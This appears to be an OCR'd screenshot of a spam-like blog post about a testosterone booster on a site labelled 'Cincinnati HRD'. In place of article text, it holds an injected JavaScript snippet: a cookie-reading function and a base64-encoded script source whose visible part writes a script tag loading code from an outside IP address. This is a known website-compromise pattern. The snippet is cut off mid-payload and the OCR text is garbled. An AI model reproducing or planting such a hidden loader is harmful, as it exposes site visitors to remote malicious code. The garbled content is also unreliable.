
Skip
CINCINNATI HRD
to
content
POSTED
MAY 27, 2018
BY
WANDA BROWN
ON
Exploring Effortless Secrets For
Natural Testosterone Booster
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3